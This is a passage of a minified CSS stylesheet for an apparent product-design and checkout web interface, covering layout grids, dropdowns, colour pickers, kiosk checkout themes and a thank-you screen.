#d9dde4;border-radius:4px;position:absolute;bottom:22px;left:20px;z-index:1}.productInfo-sides-wrap.dropup .dropdown-toggle:after{position:absolute;top:8px;left:18.5px;margin:0;border-width:0 .4em .4em;border-bottom-color:#fff}.productInfo-sides-wrap.dropup .dropdown-toggle:before{display:inline-block;vertical-align:.255em;content:"";border-top:0;position:absolute;top:6px;left:17px;margin:0;border-left:.5em solid transparent;border-bottom:.5em solid;border-right:.5em solid transparent;border-top-width:0}@media (max-width:1023px){.productInfo-sides-wrap.dropup .dropdown-toggle .sec-title{font-size:13px;line-height:14px}}.productInfo-sides-wrap.dropup .imageWrap-box{border:0;border-radius:0}.productInfo-sides-wrap .dropdown-menu{min-width:0;padding:7px;left:-7px!important;top:-17px!important}@media (max-width:1023px){.productInfo-sides-wrap .dropdown-menu{max-height:276px;overflow-y:auto}}.productInfo-sides-wrap .dropdown-menu .thumbView-row{flex-flow:column}.productInfo-sides-wrap .dropdown-menu .thumbView-col:not(:last-child){margin:0 0 12px}.productInfo-sides-wrap .dropdown-menu .thumbView-col .imageWrap-box{margin-top:4px;border:1px solid rgba(0,0,0,.13);border-radius:4px}.productInfo-colors-wrap .color-box,.productInfo-colors-wrap .pColorBox{min-width:40px;max-width:40px;min-height:40px;max-height:40px;margin:0;border-radius:6px;box-shadow:inset 0 0 3px 0 rgba(0,0,0,.2)}@media (max-width:1023px){.productInfo-colors-wrap .color-box,.productInfo-colors-wrap .pColorBox{margin:0 auto}}.productInfo-colors-wrap.dropup{background-color:#fff;padding:20px 5px 5px;border:1px solid #d9dde4;border-radius:4px;position:absolute;bottom:22px;right:20px;z-index:1}.productInfo-colors-wrap.dropup .dropdown-toggle:after{position:absolute;top:8px;left:18.5px;margin:0;border-width:0 .4em .4em;border-bottom-color:#fff}.productInfo-colors-wrap.dropup .dropdown-toggle:before{display:inline-block;vertical-align:.255em;content:"";border-top:0;position:absolute;top:6px;left:17px;margin:0;border-left:.5em solid transparent;border-bottom:.5em solid;border-right:.5em solid transparent;border-top-width:0}@media (max-width:1023px){.productInfo-colors-wrap.dropup .dropdown-toggle .sec-title{font-size:13px;line-height:14px}}.productInfo-colors-wrap.dropup .dropdown-item.color-items{padding:0}.productInfo-colors-wrap.dropup .dropdown-item.color-items .color-block{flex-flow:column}.productInfo-colors-wrap.dropup .dropdown-item.color-items .color-block .color-box:not(:first-child){margin-top:6px}.productInfo-colors-wrap .dropdown-menu{min-width:0;padding:7px;left:-7px!important;top:-17px!important}@media (max-width:1023px){.productInfo-colors-wrap .dropdown-menu{max-height:276px;overflow-y:auto}}.productInfo-colors-wrap .dropdown-menu .productInfo-colors{margin-left:0;min-width:0;max-width:none}.productInfo-colors-wrap .dropdown-menu .thumbView-row{flex-flow:column}.productInfo-colors-wrap .dropdown-menu .thumbView-col{margin:0}@media (min-width:1024px){.productInfo-colors-wrap .dropdown-menu .thumbView-col:not(:last-child){margin:0 0 12px}}@media (max-width:1023px){.productInfo-colors-wrap .dropdown-menu .thumbView-col:not(:last-child){margin:0 0 6px}}.productInfo-colors-wrap .dropdown-menu .thumbView-col .imageWrap-box{margin-bottom:4px}.productInfo-sides .thumbView-row{flex-wrap:nowrap}.productInfo-sides .thumbView-row .side-div{pointer-events:none}.productInfo-sides .thumbView-col .imageWrap{flex-direction:column-reverse}.productInfo-sides .thumbView-col .imageWrap-box{position:relative}.productInfo-sides .thumbView-col .imageWrap-box svg{position:absolute;top:0;left:0;z-index:9}.productInfo-sides .thumbView-col .imageWrap-box svg g.layer{-webkit-transform:scale(.08);transform:scale(.08)}.productInfo-sides .thumbView-col .imageWrap-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:60px}.productInfo-sides .thumbView-col.active .imageWrap{position:relative}.productInfo-sides .thumbView-col.active .imageWrap:after{content:"";width:10px;height:10px;border-radius:50px;background:#b09966;position:absolute;top:-4px;right:-4px}.productInfo-sides .thumbView-col.active .imageWrap-title{font-weight:500;color:#343a40}.productInfo-sides .thumbView-col.active .imageWrap:focus .imageWrap-box,.productInfo-sides .thumbView-col.active .imageWrap:hover .imageWrap-box{box-shadow:none}.productInfo-sides .thumbView-col.active .imageWrap:focus .imageWrap-title,.productInfo-sides .thumbView-col.active .imageWrap:hover .imageWrap-title{color:#343a40}.productInfo-colors .dropdown-toggle:after{display:none}.productInfo-colors .dropdown-menu{min-width:0;max-width:10rem;padding:0}.productInfo-colors .dropdown-menu .dropdown-item.color-items{flex-flow:column;justify-content:flex-start;align-items:flex-start}.productInfo-colors .dropdown-menu .dropdown-item.color-items .btn{font-size:12px;line-height:12px}.productInfo-colors .dropdown-menu.show .dropdown-item.color-items{padding:6px 6px 4px!important;min-height:38px}.productInfo-colors .dropdown-menu.show .dropdown-item.color-items .color-block{flex-wrap:nowrap;padding-bottom:2px}@media (min-width:1024px){.productInfo-colors .dropdown-menu.show .dropdown-item.color-items .color-block{scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}}@media (min-width:1024px) and (pointer:fine){.productInfo-colors .dropdown-menu.show .dropdown-item.color-items .color-block::-webkit-scrollbar{background-color:transparent;height:6px;border-radius:16px}.productInfo-colors .dropdown-menu.show .dropdown-item.color-items .color-block::-webkit-scrollbar-button{color:#fff;display:none}.productInfo-colors .dropdown-menu.show .dropdown-item.color-items .color-block::-webkit-scrollbar-thumb{background:#777;border-radius:16px}.productInfo-colors .dropdown-menu.show .dropdown-item.color-items .color-block::-webkit-scrollbar-track{background-color:rgba(0,0,0,.07);border-radius:20px;border:1px solid rgba(0,0,0,.05)}}.productInfo-colors .dropdown-menu.show .dropdown-item.color-items .color-block .color-box{margin:0;min-width:14px;max-width:14px;height:20px;border-radius:0}.productInfo-colors .dropdown-menu.show .dropdown-item.color-add-items{flex-flow:column;padding:6px!important}.productInfo-colors .dropdown-menu.show .dropdown-item.color-add-items .color-picker{width:100%;min-height:120px;border-radius:3px;margin-bottom:6px;background:#020024;background:linear-gradient(351deg,#020024,#090979 35%,#fff)}.productInfo-colors .dropdown-menu.show .dropdown-item.color-add-items .color-block .color-box{width:15px;height:15px}@media (max-width:1023px){.toolNav{box-shadow:0 -2px 16px 0 rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.08)}}@media (max-width:1023px){.toolNav .nav-tabs{flex-flow:row nowrap}}.toolNav .nav-tabs.listView-wrap{border:0}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap{background-color:#fff}}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap:not(.active){overflow:visible;overflow:initial;overflow-y:hidden;overflow-x:auto}}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap.active{overflow:visible}}@media (min-width:1024px){.toolNav .nav-tabs.listView-wrap{min-height:666px;max-height:666px;overflow:hidden;overflow-y:auto}}.toolNav .nav-tabs.listView-wrap .nav-item{background-color:#fff;border-radius:6px;cursor:pointer;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);transition:all .2s linear}@media (min-width:1024px){.toolNav .nav-tabs.listView-wrap .nav-item{margin:0 0 10px}}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item{background:transparent;box-shadow:none;flex:1 1;padding:0}}.toolNav .nav-tabs.listView-wrap .nav-item:not(:last-child){padding-right:0}.toolNav .nav-tabs.listView-wrap .nav-item .nav-link{display:flex;flex-flow:row nowrap;align-self:center;padding:14px 10px}@media (min-width:1024px){.toolNav .nav-tabs.listView-wrap .nav-item .nav-link{border:0;padding:20px;background:transparent}}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .nav-link{flex-flow:column;padding:6.75px .5rem;align-items:center}}.toolNav .nav-tabs.listView-wrap .nav-item .nav-link.dropdown-toggle:after{display:none}.toolNav .nav-tabs.listView-wrap .nav-item .nav-link-icon{margin-right:10px;color:#999fac}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .nav-link-icon{font-size:28px;line-height:28px;min-width:32px;max-width:32px;min-height:28px;max-height:28px;margin:0 0 .5px;color:#212529}}@media (min-width:1024px){.toolNav .nav-tabs.listView-wrap .nav-item .nav-link-icon{font-size:36px;line-height:36px;min-width:36px;max-width:36px;min-height:36px;max-height:36px}}.toolNav .nav-tabs.listView-wrap .nav-item .nav-link-label{display:flex;flex-flow:column wrap;flex:auto;overflow:hidden}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .nav-link-label{flex-flow:row;align-items:center}}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .nav-link-label .label-title{white-space:nowrap;font-size:12px;color:#6c757d;font-weight:400;margin:0}}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .nav-link-label .label-desc{display:none}}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .nav-link:focus,.toolNav .nav-tabs.listView-wrap .nav-item .nav-link:hover{border-color:transparent;background-color:rgba(23,171,23,.1);border-radius:0}.toolNav .nav-tabs.listView-wrap .nav-item .nav-link:focus .nav-link-icon,.toolNav .nav-tabs.listView-wrap .nav-item .nav-link:focus .nav-link-label .label-title,.toolNav .nav-tabs.listView-wrap .nav-item .nav-link:hover .nav-link-icon,.toolNav .nav-tabs.listView-wrap .nav-item .nav-link:hover .nav-link-label .label-title{color:#b09966}}.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu{padding:0;margin:0;border:0;border-radius:6px}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu{flex-wrap:nowrap;position:fixed!important;top:auto!important;left:0!important;min-width:100vw;max-width:100vw;padding:0;margin:0;background:#444;border:none;border-radius:0;overflow:hidden;overflow-x:auto;height:0;opacity:0;z-index:-1;-webkit-transform:translate3d(0,-80px,0)!important;transform:translate3d(0,-80px,0)!important;-webkit-animation:subMenu_hide .3s;animation:subMenu_hide .3s;transition-property:all;transition-duration:.5s;transition-timing-function:cubic-bezier(0,1,.5,1)}}.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item{display:flex;flex-flow:row nowrap;align-items:center;padding-top:10px;padding-bottom:10px;border-top:1px solid #eee}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item{border:0;padding:12px 16px}}.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item-icon{font-size:24px;line-height:24px;min-width:24px;max-width:24px;min-height:24px;max-height:24px;margin:0 18px 0 2px;color:#999fac;transition:all .2s linear}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item-icon{color:#f8f9fa;margin:0 8px 0 0}}.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item-img{min-width:50px;max-width:50px;min-height:50px;max-height:50px;margin:0 14px 0 2px;border-radius:4px;transition:all .2s linear;overflow:hidden}.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item-img img{max-width:100%}.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item-label .label-title{font-size:13px;font-weight:500;line-height:14px;transition:all .2s linear}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item-label .label-title{color:#f8f9fa;margin:0;font-weight:400}}.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item:focus,.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item:hover{background-color:transparent}.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item:focus .dropdown-item-icon,.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item:focus .dropdown-item-label .label-title,.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item:hover .dropdown-item-icon,.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu .dropdown-item:hover .dropdown-item-label .label-title{color:#b09966}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu.show{display:flex;height:auto;opacity:1;z-index:999;-webkit-transform:translate3d(0,-108px,0)!important;transform:translate3d(0,-108px,0)!important;-webkit-animation:subMenu_show .2s;animation:subMenu_show .2s}}@media (min-width:1024px){.toolNav .nav-tabs.listView-wrap .nav-item .dropdown-menu.show{position:relative!important;-webkit-transform:none!important;-webkit-transform:initial!important;transform:none!important;width:100%;border-radius:0 0 6px 6px}}.toolNav .nav-tabs.listView-wrap .nav-item:focus,.toolNav .nav-tabs.listView-wrap .nav-item:hover{box-shadow:0 4px 8px -2px rgba(0,0,0,.15)}@media (max-width:1023px){.toolNav .nav-tabs.listView-wrap .nav-item:focus,.toolNav .nav-tabs.listView-wrap .nav-item:hover{background:transparent;box-shadow:none}}@media (min-width:1024px){.toolNav .nav-tabs.listView-wrap .nav-item:focus,.toolNav .nav-tabs.listView-wrap .nav-item:hover{background:#ffffff}}.toolNav .nav-tabs.listView-wrap .nav-item:focus .toolNav-items-icon,.toolNav .nav-tabs.listView-wrap .nav-item:hover .toolNav-items-icon{color:#b09966}.theme-default{grid-template-columns:280px auto 370px;grid-template-rows:40px auto 70px}.theme-default .dt-header{grid-column:2/4;grid-row:1/2}.theme-default .dt-controls{grid-column:1/2;grid-row:1/4;margin-right:20px}.theme-default .dt-canvas{grid-column:2/span 2;grid-row:2/3;margin-bottom:10px}.theme-default .dt-productInfo{grid-column:2/3;grid-row:3/4}.theme-default .dt-cart{grid-column:3/4;grid-row:3/4}.theme-default .dt-checkout{display:none}@media (max-width:1023px){.theme-default{display:block;height:100vh;min-height:-webkit-fill-available;max-height:-webkit-fill-available;grid-template-columns:none;grid-template-rows:none}.theme-default .dt-header{display:none;grid-column:initial;grid-row:initial}.theme-default .dt-header.show{display:block;z-index:9;position:fixed;bottom:0;width:100vw}.theme-default .dt-header.show:before{content:"";width:100vw;height:100vh;background-color:rgba(0,0,0,.3);position:fixed;top:0;bottom:0;left:0}}@media (max-width:1023px) and (max-width:1023px){.theme-default .dt-header.show:before{min-height:-webkit-fill-available;max-height:-webkit-fill-available}}@media (max-width:1023px){.theme-default .dt-controls{grid-column:initial;grid-row:initial;margin:0}}@media (max-width:1023px) and (max-width:1023px){.theme-default .dt-controls .advanced-search{margin-top:-50px;opacity:0;-webkit-animation:controls_hide .3s;animation:controls_hide .3s}}@media (max-width:1023px){.theme-default .dt-controls.expandControl{grid-column:initial;grid-row:initial;position:fixed;bottom:0;width:100vw;margin:0;z-index:8}.theme-default .dt-controls.expandControl.dt-pop{background:#fff;z-index:2}}@media (max-width:1023px) and (max-width:1023px){.theme-default .dt-controls.expandControl.dt-pop .advanced-search{margin-top:0;min-height:calc(100vh - 375px);max-height:43.778vh;opacity:1!important;-webkit-animation:controls_show .3s;animation:controls_show .3s}}@media (max-width:1023px){.theme-default .dt-controls.expandControl.dt-pop-full{background:#fff;z-index:9;max-height:-webkit-fill-available}}@media (max-width:1023px) and (max-width:1023px){.theme-default .dt-controls.expandControl.dt-pop-full .advanced-search{padding:12px;margin-top:0;min-height:-webkit-fill-available;max-height:-webkit-fill-available;height:100vh;opacity:1;-webkit-animation:imgEdit_show .3s;animation:imgEdit_show .3s}}@media (max-width:1023px){.theme-default .dt-canvas{grid-column:initial;grid-row:initial;position:absolute;top:54px;bottom:61.5px;width:100vw;margin:0;border-radius:0}}@media (max-width:1023px) and (max-width:1023px){.theme-default .dt-canvas{-webkit-animation:canvas_hide .2s;animation:canvas_hide .2s;transition-property:all;transition-duration:.2s;transition-timing-function:cubic-bezier(0,1,.5,1)}}@media (max-width:1023px){.theme-default .dt-canvas.dt-pop{display:block;height:56.222vh;max-height:375px;top:0}}@media (max-width:1023px) and (max-width:1023px){.theme-default .dt-canvas.dt-pop{opacity:1;-webkit-animation:canvas_show .2s;animation:canvas_show .2s}}@media (max-width:1023px) and (max-width:1023px){.theme-default .dt-canvas.dt-pop .canvasWrap{padding:0;height:auto}}@media (max-width:1023px){.theme-default .dt-productInfo{bottom:56px}.theme-default .dt-cart,.theme-default .dt-productInfo{grid-column:initial;grid-row:initial;position:absolute;width:100vw}.theme-default .dt-cart{top:0;-webkit-animation:cart_show .2s;animation:cart_show .2s}.theme-default .dt-checkout{display:none}.theme-default.checkout-theme .dt-checkout{-webkit-animation:imgEdit_show .3s;animation:imgEdit_show .3s}}.splash-theme{min-width:100vw;max-width:100vw;min-height:100vh;max-height:100vh;padding:60px 120px;background-color:#fff;position:relative;background-size:cover;background-position:top}@media (max-width:1023px){.splash-theme{padding:30px}}.splash-theme:before{content:"";width:100vw;height:100vh;background-color:hsla(0,0%,100%,.7);position:fixed;left:0;top:0;bottom:0;right:0}.splash-theme>header{display:flex;flex-flow:row nowrap;justify-content:center;align-items:flex-start;position:relative;z-index:1}.splash-theme>header .splashLogo .brandLogo{max-width:140px;max-height:140px;margin:0}.splash-theme>header .splashLogo .brandLogo img{max-width:100%}.splash-theme>header .splashUrl{font-size:16px;line-height:17px}.splash-theme>section{padding:60px 0;position:relative;z-index:1}.splash-theme>section .splashTitle{font-size:48px;line-height:48px;text-transform:capitalize;margin:0 0 40px;font-weight:600;text-align:center}.splash-theme>section .splashText{list-style:none;margin:0;padding:0;display:flex;justify-content:center}.splash-theme>section .splashText li{font-size:20px;line-height:21px;font-weight:400;margin-bottom:18px;color:#666;white-space:pre-wrap}.splash-theme>footer{position:relative;z-index:1;text-align:center}.splash-theme>footer .btn{padding:20px 60px;background-color:#516fe7;border-color:#516fe7;border-radius:100px;font-size:24px;box-shadow:0 4px 20px 0 rgba(81,111,231,.57)}.splash-theme>footer .btn:focus,.splash-theme>footer .btn:hover{background-color:#4365ef;border-color:#4365ef}.checkout-theme.kiosk-theme .dt-checkout .imageWrap-box{min-width:68px;max-width:68px;min-height:68px;max-height:68px;border-radius:6px;overflow:hidden;position:relative}.theme-default .dt-customerDtls{display:none}.checkout-theme.kiosk-theme.theme-default,.checkout-theme.kiosk-theme.theme-one,.checkout-theme.kiosk-theme.theme-two{grid-template-columns:60% 40%;grid-template-rows:auto}@media (max-width:1023px){.checkout-theme.kiosk-theme.theme-default,.checkout-theme.kiosk-theme.theme-one,.checkout-theme.kiosk-theme.theme-two{grid-template-columns:none;grid-template-rows:none;background-color:#ebedf1}}.checkout-theme.kiosk-theme.theme-default .dt-canvas,.checkout-theme.kiosk-theme.theme-default .dt-cart,.checkout-theme.kiosk-theme.theme-default .dt-controls,.checkout-theme.kiosk-theme.theme-default .dt-header,.checkout-theme.kiosk-theme.theme-default .dt-productInfo,.checkout-theme.kiosk-theme.theme-one .dt-canvas,.checkout-theme.kiosk-theme.theme-one .dt-cart,.checkout-theme.kiosk-theme.theme-one .dt-controls,.checkout-theme.kiosk-theme.theme-one .dt-header,.checkout-theme.kiosk-theme.theme-one .dt-productInfo,.checkout-theme.kiosk-theme.theme-two .dt-canvas,.checkout-theme.kiosk-theme.theme-two .dt-cart,.checkout-theme.kiosk-theme.theme-two .dt-controls,.checkout-theme.kiosk-theme.theme-two .dt-header,.checkout-theme.kiosk-theme.theme-two .dt-productInfo{display:none}.checkout-theme.kiosk-theme.theme-default .dt-checkout,.checkout-theme.kiosk-theme.theme-one .dt-checkout,.checkout-theme.kiosk-theme.theme-two .dt-checkout{grid-column:1/2;grid-row:1/2;margin:5px 50px 5px 5px}@media (max-width:1023px){.checkout-theme.kiosk-theme.theme-default .dt-checkout,.checkout-theme.kiosk-theme.theme-one .dt-checkout,.checkout-theme.kiosk-theme.theme-two .dt-checkout{position:relative;overflow-y:unset;padding-bottom:0;margin:0;grid-column:initial;grid-row:initial;min-height:unset;max-height:none}}.checkout-theme.kiosk-theme.theme-default .dt-customerDtls,.checkout-theme.kiosk-theme.theme-one .dt-customerDtls,.checkout-theme.kiosk-theme.theme-two .dt-customerDtls{grid-column:2/3;grid-row:1/2;display:inline;display:initial}@media (max-width:1023px){.checkout-theme.kiosk-theme.theme-default .dt-customerDtls,.checkout-theme.kiosk-theme.theme-one .dt-customerDtls,.checkout-theme.kiosk-theme.theme-two .dt-customerDtls{grid-column:initial;grid-row:initial}}.checkout-theme.kiosk-theme .dt-customerDtls .loader{background-color:hsla(0,0%,100%,.9)}.checkout-theme.kiosk-theme .dt-checkout .cart-details-title .btn-action{display:inline;display:initial;padding:0;font-size:14px;font-weight:400;line-height:14px;margin-right:8px;color:#999}.checkout-theme.kiosk-theme .dt-checkout .cart-details-title .pMethod-title,.checkout-theme.kiosk-theme .dt-checkout .cart-details-title .pName-title{font-size:20px;line-height:21px}.checkout-theme.kiosk-theme .dt-checkout .cart-details .cart-variant-size .size-input{max-width:76px}.checkout-theme.kiosk-theme.final-step.theme-default,.checkout-theme.kiosk-theme.final-step.theme-one,.checkout-theme.kiosk-theme.final-step.theme-two{grid-template-columns:auto;grid-template-rows:auto}.checkout-theme.kiosk-theme.final-step.theme-default .dt-canvas,.checkout-theme.kiosk-theme.final-step.theme-default .dt-cart,.checkout-theme.kiosk-theme.final-step.theme-default .dt-checkout,.checkout-theme.kiosk-theme.final-step.theme-default .dt-controls,.checkout-theme.kiosk-theme.final-step.theme-default .dt-customerDtls,.checkout-theme.kiosk-theme.final-step.theme-default .dt-header,.checkout-theme.kiosk-theme.final-step.theme-default .dt-productInfo,.checkout-theme.kiosk-theme.final-step.theme-one .dt-canvas,.checkout-theme.kiosk-theme.final-step.theme-one .dt-cart,.checkout-theme.kiosk-theme.final-step.theme-one .dt-checkout,.checkout-theme.kiosk-theme.final-step.theme-one .dt-controls,.checkout-theme.kiosk-theme.final-step.theme-one .dt-customerDtls,.checkout-theme.kiosk-theme.final-step.theme-one .dt-header,.checkout-theme.kiosk-theme.final-step.theme-one .dt-productInfo,.checkout-theme.kiosk-theme.final-step.theme-two .dt-canvas,.checkout-theme.kiosk-theme.final-step.theme-two .dt-cart,.checkout-theme.kiosk-theme.final-step.theme-two .dt-checkout,.checkout-theme.kiosk-theme.final-step.theme-two .dt-controls,.checkout-theme.kiosk-theme.final-step.theme-two .dt-customerDtls,.checkout-theme.kiosk-theme.final-step.theme-two .dt-header,.checkout-theme.kiosk-theme.final-step.theme-two .dt-productInfo{display:none}.checkout-theme.kiosk-theme.final-step.theme-default .dt-finish,.checkout-theme.kiosk-theme.final-step.theme-one .dt-finish,.checkout-theme.kiosk-theme.final-step.theme-two .dt-finish{grid-column:1/2;grid-row:1/2}.checkout-theme.kiosk-theme label{font-size:12px;font-weight:500}.checkout-theme.kiosk-theme .custom-control-label,.checkout-theme.kiosk-theme .custom-control.custom-radio label,.checkout-theme.kiosk-theme label#termCondition{line-height:24px}@media (max-width:1023px){.checkout-theme.kiosk-theme .cart-option{padding:15px}.checkout-theme.kiosk-theme .scroll-bar-wrap{background-color:transparent!important;box-shadow:none!important;padding:0 15px 15px!important}.checkout-theme.kiosk-theme .cart-details-title{background-color:transparent;box-shadow:none;padding:10px 15px 0}.checkout-theme.kiosk-theme .productInfo-sidess{padding:0 15px}.checkout-theme.kiosk-theme .cart-details-heading .pMethod-title,.checkout-theme.kiosk-theme .cart-details-heading .pName-title{padding-left:15px}.checkout-theme.kiosk-theme .cart-details-card{border:1px solid #ddd}.checkout-theme.kiosk-theme .priceSummary{padding:0 15px 15px}.checkout-theme.kiosk-theme .cart-variant-color{flex-direction:column;align-items:flex-start}.checkout-theme.kiosk-theme .customerForm{height:auto;background-color:#ebedf1}}.customerForm{display:flex;flex-direction:column;height:100%}.customerForm .listView{padding:14px 0}.customerForm .listView-elements{border:0!important}.customerForm .listView-elements .text-options{padding:2px 0;border:0}.customerForm .listView-elements .text-options-left,.customerForm .listView-elements .text-options-right{font-size:14px;font-weight:400}.customerForm .listView-elements .text-options.big .text-options-left,.customerForm .listView-elements .text-options.big .text-options-right{font-size:18px;font-weight:600}.customerForm .orderSummary{padding:6px;border-bottom:1px dashed #e3e3e3}.customerForm .orderSummary-title{font-size:18px;font-weight:500;line-height:19px;background-color:#e4e7ec;border-radius:3px;text-align:center;padding:10px 0}.customerForm .customerInput{flex:auto}.customerForm .customerInput .pMethod-title,.customerForm .customerInput .pName-title{font-size:16px;font-weight:500;margin-bottom:12px}.customerForm .customerInput .form-group label{font-size:13px;margin:0}.customerForm .accordion{min-height:calc(100vh - 177px)}@media (max-width:1023px){.customerForm .accordion{min-height:inherit;max-height:inherit;padding:15px}}.thank-you{display:flex;flex-flow:column;justify-content:center;text-align:center;height:100%}.thank-you .thankyou-wrap{background:#fff;border-radius:20px;padding:60px;margin:0 10% 30px;box-shadow:0 4px 16px 0 rgba(0,0,0,.04)}.thank-you .iconBox{display:flex;justify-content:center;min-height:90px;margin-bottom:30px}.thank-you .iconBox .tick-icon{display:block;position:relative;width:140px;height:140px;border-radius:.25rem}.thank-you .iconBox .tick-icon:before{content:"";position:absolute;top:0;left:0;display:block;width:140px;height:140px;border-radius:100px;pointer-events:none;color:#fff;border:1px solid #b09966;background-color:#b09966!important}.thank-you .iconBox .tick-icon:after{content:"";position:absolute;top:36px;left:34px;display:block;width:70px;height:70px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 342.357 342.357' fill='%23fff'%3E%3Cpath d='M290.04 33.286L118.861 204.427l-66.541-66.52L0 190.226l118.862 118.845L342.357 85.606z'/%3E%3C/svg%3E")}.thank-you .title{font-size:28px;line-height:28px;font-weight:500;color:#343a40;margin:0 0 16px;text-transform:capitalize}.thank-you .sub-title{font-size:14px;line-height:16px;font-weight:400;color:#9394a4}.thank-you .ticket{display:flex;justify-content:center}.thank-you .ticket-box{display:block;background:#e4f2ff;padding:12px 30px 16px;border-radius:6px}.thank-you .ticket-box span{display:block;font-size:36px;font-weight:500;line-height:36px}.thank-you .thankyou-text{max-width:35vw;margin:30px auto 0;font-size:16px;color:#757a84;white-space:pre-wrap}.thank-you .btns{display:inline-flex;justify-content:center}.thank-you .btns .btn{margin:0 8px;padding:16px 100px;border-radius:10px;text-transform:capitalize;min-width:330px}.checkout-theme.theme-default,.checkout-theme.theme-one,.checkout-theme.theme-two{grid-template-columns:50% 50%;grid-template-rows:40px auto 10px 74px}.checkout-theme.theme-default .dt-header,.checkout-theme.theme-one .dt-header,.checkout-theme.theme-two .dt-header{grid-column:1/2;grid-row:1/2}.checkout-theme.theme-default .dt-canvas,.checkout-theme.theme-one .dt-canvas,.checkout-theme.theme-two .dt-canvas{grid-column:1/2;grid-row:2/5;margin:5px}.checkout-theme.theme-default .dt-productInfo,.checkout-theme.theme-one .dt-productInfo,.checkout-theme.theme-two .dt-productInfo{grid-column:1/2;grid-row:3/5;z-index:9}.checkout-theme.theme-default .dt-checkout,.checkout-theme.theme-one .dt-checkout,.checkout-theme.theme-two .dt-checkout{display:block;grid-column:2/3;grid-row:2/4;margin-left:20px}.checkout-theme.theme-default .dt-cart,.checkout-theme.theme-one .dt-cart,.checkout-theme.theme-two .dt-cart{grid-column:2/3;grid-row:4/5;margin-left:20px}.checkout-theme.theme-default .dt-controls,.checkout-theme.theme-one .dt-controls,.checkout-theme.theme-two .dt-controls{display:none}@media (max-width:1023px){.checkout-theme.theme-default,.checkout-theme.theme-one,.checkout-theme.theme-two{grid-template-columns:none;grid-template-rows:none}.checkout-theme.theme-default .dt-canvas,.checkout-theme.theme-default .dt-header,.checkout-theme.theme-default .dt-productInfo,.checkout-theme.theme-one .dt-canvas,.checkout-theme.theme-one .dt-header,.checkout-theme.theme-one .dt-productInfo,.checkout-theme.theme-two .dt-canvas,.checkout-theme.theme-two .dt-header,.checkout-theme.theme-two .dt-productInfo{display:none}.checkout-theme.theme-default .dt-cart,.checkout-theme.theme-one .dt-cart,.checkout-theme.theme-two .dt-cart{grid-column:initial;grid-row:initial;margin:0;position:fixed;z-index:9;top:auto;bottom:0;width:100vw}.checkout-theme.theme-default .dt-checkout,.checkout-theme.theme-one .dt-checkout,.checkout-theme.theme-two .dt-checkout{grid-column:initial;grid-row:initial;margin:0;padding:0;background-color:#ebedf1;width:100vw;min-height:100vh;max-height:100vh;position:fixed}.checkout-theme.theme-default .dt-checkout .checkout-wrapper,.checkout-theme.theme-one .dt-checkout .checkout-wrapper,.checkout-theme.theme-two .dt-checkout .checkout-wrapper{min-height:100vh;max-height:100vh}}.checkout-theme .cart-details{position:relative}@media (min-width:1024px){.checkout-theme .cart-details{min-height:calc(100vh - 175px)}}@media (max-width:1023px){.checkout-theme .cart-details{z-index:1}}.checkout-theme .cart-details-title{display:flex;align-items:center}@media (min-width:1024px){.checkout-theme .cart-details-title{padding-bottom:10px}}@media (max-width:1023px){.checkout-theme .cart-details-title{background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);padding:5px 16px}}.checkout-theme .cart-details-title .btn-action{display:none}@media (max-width:1023px){.checkout-theme .cart-details-title .btn-action{display:flex;padding:6px 10px 6px 0;font-size:20px;line-height:16px}}.checkout-theme .cart-details-title .pMethod-title,.checkout-theme .cart-details-title .pName-title{font-size:16px}@media (max-width:1023px){.checkout-theme .cart-details-title .pMethod-title,.checkout-theme .cart-details-title .pName-title{font-size:16px;font-weight:500}}.checkout-theme .cart-details .productInfo-sides{margin:0!important;padding:14px 16px}.checkout-theme .cart-details-card{background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);padding:0;border-radius:4px}.checkout-theme .cart-details-card:not(:first-child){margin-top:8px}.checkout-theme .cart-details-card .accordion-heading{cursor:pointer}.checkout-theme .cart-details-card .accordion-heading .accordion__button{padding:14px;font-size:14px;font-weight:500;line-height:15px;position:relative}.checkout-theme .cart-details-card .accordion-heading .accordion__button:after{content:"";box-sizing:border-box;height:8px;width:8px;border-color:#999;border-style:solid;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:border-color .15s ease-in-out,-webkit-transform .2s ease-in-out;transition:border-color .15s ease-in-out,transform 